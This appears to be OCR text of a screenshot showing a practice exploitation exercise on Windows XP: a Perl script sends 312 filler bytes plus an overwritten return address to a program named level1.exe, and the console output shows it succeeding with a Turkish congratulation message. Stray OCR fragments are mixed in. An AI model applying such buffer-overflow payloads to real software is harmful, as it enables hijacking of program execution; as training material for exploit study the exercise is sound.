 WinDb
level1 - Notepad
File Edit Format View Help
$payload="A" x312;
$payload .="\xB0\x13\x40\x00";
system("level1.exe","$payload");
ver
to
erter
Command Prompt
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd Desktop
C:\Documents and Settings\Administrator\Desktop>perl level1.txt
Gizli mesaji bulun!
C:\Documents and Settings\Administrator\Desktop>perl level1.txt
Gizli mesaji bulun!
C:\Documents and Settings\Administrator\Desktop>perl level1.txt
Gizli mesaji bulun!
Tebrikler; Beni cagirabildin:>
C:\Documents and Settings\Administrator\Desktop>